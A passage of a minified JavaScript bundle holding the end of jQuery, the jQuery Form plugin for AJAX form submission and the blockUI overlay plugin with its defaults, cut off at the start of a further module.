		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
